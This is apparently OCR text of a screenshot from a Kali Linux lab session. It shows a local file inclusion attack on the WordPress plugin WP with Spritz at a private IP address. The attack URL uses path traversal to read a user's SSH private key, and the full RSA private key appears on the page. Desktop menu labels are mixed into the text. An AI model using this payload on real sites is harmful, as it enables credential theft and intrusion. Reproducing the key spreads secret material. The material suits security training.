 Home
Kali Linux
Applications
Places
QTerminal
Sep 14 03:54
1
172.31.1.8/wp-content/plugin
From Local File Inclusion
WordPress Plugin WP wi
172.31.1.8/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//home/angel/.ssh/id_rsa
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
-----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEAzvdotSTf5cpgq7BjsjR8y7ViuIteCoGX3Co4IiJy+o0datDU kQKO1tDGhysJGullzfkxB2uyoxGXmTprDGIoBFMyoaFtOw+lfnzjiWtXtzF+pirt
3lGfZUYhw6zzqmyte6o2w/kaMc+G+Q4ogwdcpp0LHFmhAGTmj9dyp9ADPKpZ4RZU ro3rWha47rW7G/4PlULIijtRXVdqMnFjNA1Ra52QnG0xokgSmHxlcsX8suJIDRO5
QJju48C8yopvlpRSZca1kU7OJ/4MtphOPhLf8UB8r0+fHqbTeECBIHXTeIJoEB8x ADPmkt0NzX6cYI3j07jB54SPrU96eRs20+nWyQIDAQABAoIBADB/XyTbYC/bjW2N 5r6yd+/QMDLoTYAOwAQSTJcLFYBKovMNvlHAlLIXt
2igv6wZG+wjeGcRf7aN3jr bHw5YAErcbjYN91YHEKYh0UDR0mhKnlLo/OtkrlLhsvwciSkVL6esziW3aGAbLNd svaJOhe8wwbApe6OtkxMgwx5vNhw8oO40ifOuAv4r1ryoTbCJNv8EapYHxxtGYXU
Js44Zlas05988WBI+xa0iDJplvqZ1ncl5OrokYJG7pLAuFJvU0vqfTB9l3nYWuGO /Lh/FpCXfBVZNoqeuL0DUsulUGqW8SvuuesPrSZr71U3kxjJwq6U0xsi528o0QMV
KN+AX3UCgYEA9fQ0EiDavyzG6M6hOOLSvJburzdeVMnw/0FTpTwsTMAM0X+4qTTK pN4GQ07zyuhv1HfOuxtyHFbuhzqrM2i4QWXqWs6pPTDs0FHAyaPNgXpfojPJRFTk
WTewVRMrMwJ0uxhLIJfV9+iBLB4KFyxJ3gcRwNPBAodJgrW41F0WrLMCgYEA12uJ S22YgMx2yCWDxxjS2Lvu86BIKqizYjVAZ6lxjcdvTTwRjaiDH55LrTwUUUs1Z7be vPze3jz/iYidnvqsFAM
/kni4IxpghcsDlq5x3CkyF2WuqhKz73Z9RYYpzXz7bRMJ D219yPTa+id/LxCLYPYm6vCwsCvFL4aaWKa2pJMCgYEA20CEopxzI/UQpDx+8C0T W1bZE40yJDeZBJMBs8y+WPTi+Gb5AK2079+Uia/6GCm4dxkOSzGeObEtFZOxRjTV
EaT8btElu3kTZhzWc0Rx5iFZBzyEF306auBH3XlDqXj1V1Eq5tu/H5hmCh3Kk0q 1ChNJS4fYtejKkhAqd8J9Y0CgYALByNJLDwhY9Y02s7LM3cfx0ctS6hGHsrIHUfF
xsPcaThGcOvJH7ZOuRDQtoGnw7zhKVhvvlY+dEr0pHzFNbn3cE8h1XI/wcrtLn5p iVak2asJzZfKdxilCqDRHVQog9xvMglFs+o7jmVjZwA4zZUFCrTlVBsHecYnb7GZ
FjfFZwKBgATlUyGFfWfrKbU6heNL4GpdZnvs1zV6rU4et8oVPCjYVslt34aubkG4 wQY5bMC6MGG2bH5yU/xN48+qNfFwoT977qpfEndWI0fg4h/GUDuOpzQUtKkZrHD0
ucwgWYMGOROeYewjyh/ftVhLzh4o4Y++kmwY0LY2A92WMBjBy3Qt -----END RSA PRIVATE KEY-----
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10:54
14/09/2020